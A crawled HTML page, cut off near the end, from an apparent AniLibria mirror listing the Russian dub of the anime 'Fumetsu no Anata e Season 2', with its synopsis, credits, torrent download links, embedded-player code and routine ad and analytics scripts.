

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tb2l7.anilib.top/release/fumetsu-no-anata-e-season-2.html
body_size: 16566
content:

<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#">
	<head> <!-- anilib.top 0  bypass:0  0-->

<link rel='preconnect' href='https://static-libria.weekstorm.one' />
<link rel='dns-prefetch' href='https://static-libria.weekstorm.one' />

<script data-ad-client='ca-pub-8818974810617022' async src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>



<link rel="apple-touch-icon" sizes="180x180" href="/myres/faveicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/myres/faveicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/myres/faveicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/myres/faveicon/favicon-16x16.png">
<link rel="manifest" href="/myres/faveicon/site.webmanifest">
<link rel="mask-icon" href="/myres/faveicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/myres/faveicon/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/myres/faveicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.iss.one/";    
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src='//analytics.iss.one/matomo.php?idsite=2&amp;rec=1' style='border:0;' alt='' /></p></noscript>
<!-- End Matomo Code -->



        <script data-cfasync="false" src="https://static-libria.weekstorm.us/js/theme-toggle.js?hash=cdee587dd81eaeeb333ca49d9cdf026b"></script>
        <script data-cfasync="false" src="https://static-libria.weekstorm.us/js/yandex-money-widget.js?hash=0b0c8378b47290dc9a28296c0c40882a"></script>

        <!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-2J742VHM42"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'G-2J742VHM42');
		</script>
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

		   ym(23688205, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true
		   });
		</script>

		<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
		<script type="text/javascript" src="https://ads.digitalcaramel.com/js/tb2l7.anilib.top.js"></script>
		<script>window.yaContextCb = window.yaContextCb || []</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>

		<noscript><div><img src="https://" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
		<meta property='og:title' content='Для тебя, Бессмертный 2 / Fumetsu no Anata e Season 2' /><meta property='og:description' content='Когда-то Бессмер был лишь сферой в руках бледного бога. Камнем. Волком. А затем он превратился в человека. Нашёл друзей. Обрёл врагов — стукеров. Видел жизнь и смерть тех, кто подарил ему тело и личность. И не просто видел: отчасти он стал ими — тепе...' /><meta property='og:url' content='/release/fumetsu-no-anata-e-season-2.html' /><meta property='og:image' content='/storage/releases/posters/9267/M0aBnDrS7byvGAJNaaLvfp2ZGFQZxGzH.jpg' />		<title>Для тебя, Бессмертный 2 / Fumetsu no Anata e Season 2</title>
		<meta charset="UTF-8">
		<meta name="description" content="Когда-то Бессмер был лишь сферой в руках бледного бога. Камнем. Волком. А затем он превратился в человека. Нашёл друзей. Обрёл врагов — стукеров. Видел жизнь и смерть тех, кто подарил ему тело и личность. И не просто видел: отчасти он стал ими — тепе..." />


        <!-- Recaptcha -->
        <meta name="recaptcha2_site_key" content="6LcwA_YSAAAAAJmIXfjgyCtZiLpRYMNnnp683jZu" />
        <meta name="recaptcha3_site_key" content="6LdzriAdAAAAAPmAAOMlkiNR3-a3AF8CEJ8CqoiT" />

        <link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/maindark.css?hash=ef39bb2722afd0428fe739891c47ff21" />
		<link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/bootstrap.min.css?1763485038" />
		<link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/main.css?hash=613c34342a04572c44306a5fb32e4dbf" />
		<style>.advert-header {
	position: absolute;
	top: 0;
	width: 1175px;
	height: 215px;
	background: url('/storage/media/promotions/images/9d16c2a9-7758-4a8e-ba26-4a68ee9d3ef7/48dKEzytB5jcrPwGflinHRS7sQcDdejt.jpg');
	background-repeat: no-repeat;
}

.link a{
	display:block;
	width: 100%;
	height: 100%;
	position:absolute; 
	margin-left: auto; 
	margin-right: auto;
}
</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
		<link rel="manifest" href="/favicons/site.webmanifest">
		<link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#c40809">
		<link rel="shortcut icon" href="/favicon.ico">
		<link rel="icon" href="/favicons/favicon.svg" type="image/svg+xml" sizes="any">
		<meta name="msapplication-TileColor" content="#c40809">
		<meta name="msapplication-config" content="/favicons/browserconfig.xml">
		<meta name="theme-color" content="#c40809">
	</head>
	<body>

                    <script type='text/javascript' src='https://myroledance.com/services/?id=140959'></script>
        
		<input type="hidden" id="csrf_token" value=''>

        <div class="new-header">
            <img src="https://static-libria.weekstorm.us/img/29.png" alt="header logo" draggable="false"/>
        </div>

                    <div class="advert-header" data-media-promotion-id="9d16c2a9-7758-4a8e-ba26-4a68ee9d3ef7">
                
                <div class="link">
                    <a href="https://r.advg.agency/t/2xvzq" target="_blank" data-toggle="tooltip" data-placement="right" title="Вы можете отключить рекламу в личном кабинете"></a>                </div>
            </div>
        
		<div class="main">
			<div class="content">
				<div class="contentmenu">
					<ul class="main-navigation">
						<li><a id="activelink0" href="/">ГЛАВНАЯ</a></li>
						<li><a id="activelink1" href="/pages/catalog.php">РЕЛИЗЫ</a></li>
						<li><a id="activelink2" href="/pages/schedule.php">РАСПИСАНИЕ</a></li>
						<li><a data-random-release id="activelink3" href="/public/random.php">СЛУЧАЙНОЕ</a></li>
						<li><a id="activelink4" href="https://anilibria.app" target="_blank">ПРИЛОЖЕНИЕ</a></li>
						<li><a id="activelink5" href="/pages/team.php">КОМАНДА</a></li>
						<li><a id="activelink6" href="/pages/donate.php">ПОДДЕРЖАТЬ ПРОЕКТ</a></li>
					</ul>
				</div>


<!--<div class="alert alert-warning" role="alert" style="margin-top: 10px; margin-bottom: 0px; font-size: 12.2pt; color: #000000;">
	Внимание! На сайте идёт <a href="https://tb2l7.anilib.top/season/2220winter.html" target="_blank">голосование</a> за неонгоинги на озвучку! ТОП-5 мы возьмём на озвучку!</br> А ещё, <a href="https://tb2l7.anilib.top/season/2021winter.html" target="_blank">голосование</a> за самые ожидаемые аниме зимы 2021!
</div>-->

<!--<a href="https://boosty.to/anilibriatv" target="_blank">
    <img src="https://static-libria.weekstorm.us/img/season/winter2024boosty.jpg" style="width: 880px; height: 100px; margin-top: 10px;" alt="Vote anime season winter 2024 AniLibria" />
</a>-->

<a href="/pages/donate.php" target="_blank">
	<img src="https://static-libria.weekstorm.us/img/support_al.png" style="width: 880px; height: 100px; margin-top: 10px;" alt="Support AniLibria" />
</a>

<style>
    .tableCenter {
        text-align: center;
    }

    .onlineStat > .table-borderless td,
    .onlineStat > .table-borderless th {
        border: 0;
        padding: 0px;
    }

    .onlineStat > .table-condensed > tbody > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > thead > tr > th {
        padding: 0px;
    }

    .onlineStat > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
        padding: 0px;
        line-height: 1.42857143;
        vertical-align: top;
        border-top: 0px;
    }

    #adv_block {
        width: 600px;
        height: 320px;
        margin: 0 auto;
    }

    #M478527ScriptRootC725422 {
        width: 880px;
        padding: 10px 0;
        text-align: center;
    }
</style>

<div class="light-off"></div>

<div class="news-block">

    <div id="emptyHeader" class="news-header"></div>

    <div id="editHeader" class="news-header" style="display: none;">
        <h2 class="news-name" style="float:left;">
            Редактировать <a href=""><span class="glyphicon glyphicon-paperclip" style="font-size: 17px;"
                                           data-release-tags></span></a>
        </h2>
        <button data-release-update type="button" class="btn btn-default"
                style="float: right; height: 30px; padding: 0px 12px; ">Save
        </button>
        <label class="btn btn-default" style="float: right; height: 30px; padding: 4px 12px; margin-right: 7px;">Upload
            <input id="uploadPosterAdmin" type="file" name="test" style="display: none;"></label>
        <button data-release-delete type="button" class="btn btn-default"
                style="float: right; height: 30px; padding: 0px 12px; margin-right: 7px; ">Delete
        </button>
        <button data-release-last type="button" class="btn btn-default"
                style="float: right; height: 30px; padding: 0px 12px; margin-right: 7px; ">Update
        </button>
        <div class="clear"></div>
    </div>

    <script> var chosenGenre = ["Драма","Приключения","Сверхъестественное","Сёнен","Фэнтези"];</script>

    <div id="xreleaseEdit" class="detail_torrent_info" style="display: none; height: auto; overflow: hidden;">
        <input id="nName" class="form-control" type="text" placeholder="Название: О моём перерождении в слизь"
               value="Для тебя, Бессмертный 2" required="">
        <input id="nEname" class="form-control" style="margin-top: 8px;" type="text"
               placeholder="Английское название: Tensei shitara Slime Datta Ken" value="Fumetsu no Anata e Season 2" required="">
        <input id="nAname" class="form-control" style="margin-top: 8px;" type="text"
               placeholder="Альтернативное название: Вторжение титанов" value="" required="">
        <div style="margin-top: 8px;">
            <input id="nYear" class="form-control" style="width: 33%; display: inline-block;" type="text"
                   placeholder="Год выхода: 2018" value="2022" required="">
            <select id="nSeason" class="form-control" style="width: 32%; display: inline-block;">
                <option value="" disabled="" selected="">Сезон</option>
                <option value="зима">Зима</option>
                <option value="весна">Весна</option>
                <option value="лето">Лето</option>
                <option value="осень">Осень</option>
            </select>
            <input id="nType" class="form-control" style="width: 33%; display: inline-block;" type="text"
                   placeholder="Тип: ТВ 24 эпизода" value="ТВ (20 эп.), 25 мин." required="">
        </div>

        <select id="nDay" class="form-control" style="margin-top: 8px;">
            <option value="" disabled selected>Серия выходит</option>
            <option value="1">Понедельник</option>
            <option value="2">Вторник</option>
            <option value="3">Среда</option>
            <option value="4">Четверг</option>
            <option value="5">Пятница</option>
            <option value="6">Суббота</option>
            <option value="7">Воскресенье</option>
        </select>

        <div style="margin-top: 8px;">
            <select class="form-control chosen" data-placeholder="Жанры: фэнтези, приключения ..." name="tags[]"
                    multiple style="">
                <option value="Боевые искусства">Боевые искусства</option><option value="Вампиры">Вампиры</option><option value="Гарем">Гарем</option><option value="Демоны">Демоны</option><option value="Детектив">Детектив</option><option value="Дзёсей">Дзёсей</option><option value="Драма">Драма</option><option value="Игры">Игры</option><option value="Исекай">Исекай</option><option value="Исторический">Исторический</option><option value="Киберпанк">Киберпанк</option><option value="Комедия">Комедия</option><option value="Магия">Магия</option><option value="Меха">Меха</option><option value="Мистика">Мистика</option><option value="Музыка">Музыка</option><option value="Пародия">Пародия</option><option value="Повседневность">Повседневность</option><option value="Приключения">Приключения</option><option value="Психологическое">Психологическое</option><option value="Романтика">Романтика</option><option value="Сверхъестественное">Сверхъестественное</option><option value="Сёдзе">Сёдзе</option><option value="Сёдзе-ай">Сёдзе-ай</option><option value="Сейнен">Сейнен</option><option value="Сёнен">Сёнен</option><option value="Сёнен-ай">Сёнен-ай</option><option value="Спорт">Спорт</option><option value="Супер сила">Супер сила</option><option value="Триллер">Триллер</option><option value="Ужасы">Ужасы</option><option value="Фантастика">Фантастика</option><option value="Фэнтези">Фэнтези</option><option value="Школа">Школа</option><option value="Экшен">Экшен</option><option value="Этти">Этти</option>
            </select>
        </div>
        <input id="nVoice" class="form-control" style="margin-top: 8px;" type="text"
               placeholder="Озвучка: Silv, Hekomi, Malevich, December" value="Amikiri, Anzen, Derenn, Itashi" required="">
        <div style="margin-top: 8px;">
            <input id="nTranslator" title="Перевод" class="form-control" style="width: 50%; display: inline-block;"
                   type="text" placeholder="Перевод" value="" required="">
            <input id="nEditing" title="Редактура" class="form-control" style="width: 49%; display: inline-block;"
                   type="text" placeholder="Редактура" value="" required="">
        </div>

        <div style="margin-top: 8px;">
            <input id="nDecor" title="Оформление" class="form-control" style="width: 50%; display: inline-block;"
                   type="text" placeholder="Оформление" value="Rossik666" required="">
            <input id="nTiming" title="Тайминг" class="form-control" style="width: 49%; display: inline-block;"
                   type="text" placeholder="Тайминг" value="Ito" required="">
        </div>

        <select id="nStatus" class="form-control" style="margin-top: 8px;">
            <option value="" disabled selected>Состояние релиза</option>
            <option value="1">В работе</option>
            <option value="2">Завершен</option>
            <option value="3">Скрыт</option>
            <option value="4">Неонгоинг</option>
        </select>
        <div style="margin-top: 8px;">
            <input id="nBlock" title="Блокировка" class="form-control" style="width: 50%; display: inline-block;"
                   type="text" placeholder="Блокировка: RU, DE" value="{block}" required="">
            <input id="nBakanim" title="Баканим" class="form-control" style="width: 49%; display: inline-block;"
                   type="text" placeholder="Ваканим - 1 / Общий - 0" value="{bakanim}" required="">
        </div>
        <input id="nMoon" class="form-control" style="margin-top: 8px;" type="text"
               placeholder="moonwalk: https://streamguard.cc/serial/ecd3786bcde7f9b28b4f6..." value=""
               required="">
    </div>

    <div id="xreleaseInfo" class="detail_torrent_info">
        <h1 class="release-title"
            style="overflow: hidden; white-space: nowrap; text-overflow: ellipsis; margin-bottom: 0px;">
            Для тебя, Бессмертный 2 / Fumetsu no Anata e Season 2
        </h1>

        <hr class="poloska-detail" style="margin-top: 7px; margin-bottom: 7px;">
        <b>Сезон:</b> <a href='/season/2022autumn.html' class="release-season">2022 осень</a><br/>
        <b>Тип:</b> ТВ (20 эп.), 25 мин.<br/>
        <b>Жанры:</b> Драма, Приключения, Сверхъестественное, Сёнен, Фэнтези<br/>
        <b>Озвучка:</b> Amikiri, Anzen, Derenn, Itashi<br/>
        <b>Тайминг:</b> Ito<br/>
        <b><a href="#" data-show-other class="release-subseditors">Работа над субтитрами</a>:</b> Rossik666<br>
        <hr class="poloska-detail" style="margin-top: 7px; margin-bottom: 7px;">
        <p class="detail-description" style="font-size: 15.7px;">Когда-то Бессмер был лишь сферой в руках бледного бога. Камнем. Волком. А затем он превратился в человека. Нашёл друзей. Обрёл врагов — стукеров. Видел жизнь и смерть тех, кто подарил ему тело и личность. И не просто видел: отчасти он стал ими — теперь он может принимать форму умерших. <br />
А еще Бессмер понял: он способен биться со стукерами один, но не в силах защитить всех, кто рядом. Осознав это, он покинул людей и удалился жить в уединении.<br />
И вот спустя десятилетия стукеры эволюционировали, вернулись и вновь погрузили мир в хаос. Сможет ли Бессмер вместе с новыми товарищами противостоять им и спасти мир от ужасной судьбы? Что ещё он узнает на своём бесконечном пути? Кого повстречает? И… чьими голосами заговорит?</p>
        <div class="sponsor"></div>
        <div><div class='release-franchise-container'><div class='release-franchise-caption'>Порядок просмотра</div><div class="release-franchise-title">Для тебя, Бессмертный</div><div class="release-franchise">#1 <a href="/release/fumetsu-no-anata-e.html" target="_self">Для тебя, Бессмертный</a></div><div class="release-franchise active">#2 Для тебя, Бессмертный 2</div><div class="release-franchise">#3 <a href="/release/fumetsu-no-anata-e-season-3.html" target="_self">Для тебя, Бессмертный 3</a></div></div></div>
    </div>

    <div class="detail_torrent_side">
        <div id="nextserial" style="display: none;">
            <a href="" id="releaseAnnounce" data-change-announce="0"
               style="color: white; text-decoration: none;">Релиз завершен</a>
            <input type="hidden" id="releaseID" value="9267">
        </div>
        <div class="detail_pic_corner">
            <img id="adminPoster" class="detail_torrent_pic" border="0" src="https://static-libria.weekstorm.us/storage/releases/posters/9267/M0aBnDrS7byvGAJNaaLvfp2ZGFQZxGzH.jpg" width="350" height="500"
                 alt="Для тебя, Бессмертный 2 / Fumetsu no Anata e Season 2">
        </div>
    </div>
    <div class="clear"></div>
    <div id="xreleaseDesc" style="display: none;">
        <textarea id="nDescription" class="form-control" style="margin-top: 8px; resize: vertical;" rows="10"
                  placeholder="Описание: Одинокий тридцатисемилетний Сато́ру Мика́мию ...">Когда-то Бессмер был лишь сферой в руках бледного бога. Камнем. Волком. А затем он превратился в человека. Нашёл друзей. Обрёл врагов — стукеров. Видел жизнь и смерть тех, кто подарил ему тело и личность. И не просто видел: отчасти он стал ими — теперь он может принимать форму умерших. 
А еще Бессмер понял: он способен биться со стукерами один, но не в силах защитить всех, кто рядом. Осознав это, он покинул людей и удалился жить в уединении.
И вот спустя десятилетия стукеры эволюционировали, вернулись и вновь погрузили мир в хаос. Сможет ли Бессмер вместе с новыми товарищами противостоять им и спасти мир от ужасной судьбы? Что ещё он узнает на своём бесконечном пути? Кого повстречает? И… чьими голосами заговорит?</textarea>
    </div>
    <div>
    </div>
    <div class="release-state-alert" style="line-height: 1; padding: 12px">
        <div>В связи с высокими нагрузками на серверы нам пришлось ограничить доступ к FHD-качеству на наших старых сайтах.</div>
        <hr>
        <div>Вы можете продолжить смотреть релизы в вашей любимой озвучке в максимальном 1080p качестве на нашем новом сайте</div>
    </div>
    <!-- MEDIA CONTENT START -->
        <div class="tab-switcher">
            <div class="tab-content">

                <button id="buttonAni" data-type="player" data-tab="anilibriaPlayer" style="">Наш плеер</button>
                <button id="buttonRutube" data-type="player" data-tab="rutubePlayer" style="display: none">Rutube</button>
                <button id="buttonYoutube" data-type="player" data-tab="youtubePlayer" style="display: none">Youtube</button>
                <button id="buttonMoon" data-type="player" data-tab="moonPlayer" style="display: none">Внешний плеер</button>

                <button data-light class="xdark z-fix">Свет</button>
                <button data-release-error>Сообщить об ошибке</button>
<!--                 <a href="{tg_bot_follow}" class="subscribe"
                   title="Подписаться на уведомления о выходе новых серий этого тайтла в телеграм">
                    <svg enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="30" height="30">
                        <rect rx="4" ry="4" fill="#039be5" width="100%" height="100%"></rect>
                        <path d="m5.491 11.74 11.57-4.461c.537-.194 1.006.131.832.943l.001-.001-1.97 9.281c-.146.658-.537.818-1.084.508l-3-2.211-1.447 1.394c-.16.16-.295.295-.605.295l.213-3.053 5.56-5.023c.242-.213-.054-.333-.373-.121l-6.871 4.326-2.962-.924c-.643-.204-.657-.643.136-.953z"
                              fill="#fff"></path>
                    </svg>
</a> -->
                <button data-online-table class="presence_online"></button>
                <div class="block_fix"></div>
            </div>
        </div>
        <div class="z-fix" style="">
            <div class="xplayer" id="anilibriaPlayer" style="height: 570px;"></div>
        </div>
        <div class="xplayer z-fix" id="moonPlayer">
            
        </div>
        <div class="xplayer z-fix" id="rutubePlayer">
            <div id="rutubeEpisodes" class="external-episodes" data-episodes=''></div>
            <div id="rutubeVideo"></div>
        </div>
        <div class="xplayer z-fix" id="youtubePlayer">
            <div id="youtubeEpisodes" class="external-episodes" data-episodes=''></div>
            <div id="youtubeVideo"></div>
        </div>
        <div class="download-torrent" style="margin-bottom: 10px;">
            <table id="publicTorrentTable">
                <tr id="torrentTableID22949">
	<td id="torrentTableInfo22949" class="torrentcol1">Серия 1-20 [WEBRip 1080p HEVC]</td>
	<td class="torrentcol2"><img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/1.png" alt="dl"> 6.82 GB <img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/2.png" alt="dl"> 40 <img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/3.png" alt="dl"> 1 <img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/4.png" alt="dl"> 13716</td>
	<td id="torrentTableDate22949" class="torrentcol3 torrent-datetime" data-datetime="2023-03-16T02:05:05+00:00">Добавлен 16.03.2023 02:05</td>
	<td class="torrentcol4"><img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/5.png" alt="dl"> <a class="torrent-download-link" href="/public/torrent/download.php?id=22949">Cкачать</a></td>
</tr><tr id="torrentTableID22917">
	<td id="torrentTableInfo22917" class="torrentcol1">Серия 1-20 [WEBRip 1080p]</td>
	<td class="torrentcol2"><img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/1.png" alt="dl"> 29.21 GB <img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/2.png" alt="dl"> 12 <img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/3.png" alt="dl"> 0 <img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/4.png" alt="dl"> 7028</td>
	<td id="torrentTableDate22917" class="torrentcol3 torrent-datetime" data-datetime="2023-03-14T11:22:00+00:00">Добавлен 14.03.2023 11:22</td>
	<td class="torrentcol4"><img style="margin-bottom: 3px;" src="https://static-libria.weekstorm.us/img/other/5.png" alt="dl"> <a class="torrent-download-link" href="/public/torrent/download.php?id=22917">Cкачать</a></td>
</tr>
            </table>
        </div>
    <!-- MEDIA CONTENT END -->
    <div class="clear"></div>
</div>




<div class="modal fade" id="otherModal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" style="width: 550px;">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="avatarInfo">Работа над субтитрами [9267]</h4>
            </div>
            <div class="modal-body">
                <b>Перевод</b>: <br/>
                <b>Редактура</b>: <br/>
                <b>Оформление</b>: Rossik666
            </div>
            <div class="modal-footer">
            </div>
        </div>
    </div>
</div>

<script>
    (function () {

        initExternalPlayer = function (videoSelector, episodesSelector, iframeCallback) {

            let activeEpisode = null;
            const externalVideo = $(videoSelector);
            const episodesSelectorEl = $(episodesSelector);
            const availableEpisodes = episodesSelectorEl?.data('episodes') || [];

            var sel = $('<select class="external-episodes-select">')
                .change(() => switchEpisodeByOrdinal(sel.val()))
                .appendTo(episodesSelectorEl);

            // Create buttons
            availableEpisodes.forEach(item => sel.append($("<option>").attr('value', item?.ordinal).text(`Эпизод ${item?.ordinal}`)))

            // Initial switch to first episode
            if (activeEpisode === null && availableEpisodes?.length > 0) switchEpisodeByOrdinal(availableEpisodes[0]?.ordinal);

            function switchEpisodeByOrdinal(ordinal = null) {
                    const episode = availableEpisodes.find(episode => parseFloat(episode?.ordinal) === parseFloat(ordinal));
                    if (activeEpisode !== ordinal && episode) {
                       activeEpisode = ordinal;
                       externalVideo.html(iframeCallback(episode));
                    }
                }

        };

        const initRutube = () => {
            initExternalPlayer('#rutubeVideo', '#rutubeEpisodes', function(episode) {
                if (episode?.rutube_id) {
                    return $('<iframe>', {
                        src: `https://rutube.ru/play/embed/${episode?.rutube_id}`,
                        width: '100%',
                        height: '530',
                        frameborder: 0,
                        allowFullscreen: true,
                    })
                }
                return null;
            });
        };

        const initYoutube = () => {
            initExternalPlayer('#youtubeVideo', '#youtubeEpisodes', function(episode) {
                if (episode?.youtube_id) {
                    return $('<iframe>', {
                        src: `https://www.youtube.com/embed/${episode?.youtube_id}`,
                        width: '100%',
                        height: '530',
                        frameborder: 0,
                        allowFullscreen: true,
                    })
                }
                return null;
            });
        };

        document.addEventListener("DOMContentLoaded", function () {
            initRutube();
            initYoutube();
        });
    })();
</script>

<div style="margin-top: 10px; margin-bottom: 10px;">
    <a href="https://vk.com/anilibria" target="_blank" rel="nofollow">
        <img src="https://static-libria.weekstorm.us/img/other/a1.jpg" width="283" style="border-radius: 4px;">
    </a>
    <a href="tg://resolve?domain=anilibria_tv" rel="nofollow">
        <img src="https://static-libria.weekstorm.us/img/other/a2.jpg" width="283" style="margin-left: 12px; border-radius: 4px;">
    </a>
    <a href="https://discord.gg/M6yCGeGN9B" target="_blank" rel="nofollow">
        <img src="https://static-libria.weekstorm.us/img/other/a3.jpg" width="283" style="float: right; border-radius: 4px;">
    </a>
</div>

<div id="vk_comments" style="margin-top: 10px;"></div>

<div class="modal fade" id="statModal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" style="width: 480px;">
        <div class="modal-content">
            <div class="modal-header">
                <center><h4 class="modal-title">ТОП-20 ПРЯМО СЕЙЧАС</h4></center>
            </div>
            <div class="modal-body">
                <div class="tableStat">
                    <table class="onlineStat table table-borderless table-condensed table-hover">
                        <tr>
                            <th>ТАЙТЛ</th>
                            <th class="tableCenter">ОНЛАЙН</th>
                        </tr>
                                            </table>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="editTorrent" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" style="width: 830px;">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="changeAnnounceMes">Редактирование торрентов</h4>
            </div>

            <div class="modal-body">
                <table style="margin-bottom: 10px;">
                    <tbody>
                    <tr>
                        <td><input class="form-control" style="width: 265px;" type="text" id="torrentFile"
                                   placeholder="File" readonly></td>
                        <td><input class="form-control" style="margin-left: 5px; width: 130px;" id="torrentFileUpdateID"
                                   type="text" placeholder="ID"></td>
                        <td><input class="form-control" style="margin-left: 5px; width: 258px;" id="torrentFileSeries"
                                   type="text" placeholder="1-8"></td>
                        <td><input class="form-control" style="margin-left: 5px; width: 130px;"
                                   id="torrentFileSeriesQuality" type="text" placeholder="HDTVRip 720p"></td>
                    </tr>
                    </tbody>
                </table>
                <hr/>
                <table id="editTorrentTable" style="margin-bottom: 10px;">
                    <tbody>
                                        </tbody>
                </table>
            </div>
            <div class="clear"></div>
            <div class="modal-footer">
                <label class="btn btn-default">Загрузить <input id="uploadTorrent" type="file" name="test"
                                                                style="display: none;"></label>
                <button type="button" data-send-torrent class="btn btn-default">Сохранить</button>
            </div>
        </div>
    </div>
</div>

<!--<div class="modal fade" id="changeAnnounce" tabindex="-1" role="dialog" aria-hidden="true" >
	<div class="modal-dialog" style="width: 480px;">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="changeAnnounceMes">Изменить анонс</h4>
			</div>
			<div  class="modal-body">
				<input class="form-control" id="announce" type="text" placeholder="Серия выходит в понедельник" >
			</div>
			<div class="modal-footer">
				<button type="button" data-dismiss="modal" class="btn btn-default">Закрыть</button>
				<button type="button" data-send-announce class="btn btn-default">Сохранить</button>
			</div>
		</div>
	</div>
</div>-->

<div class="modal fade" id="sendErrorReport" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" style="width: 480px;">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="changeErrorReportMes">Сообщить об ошибке</h4>
            </div>
            <div class="modal-body">
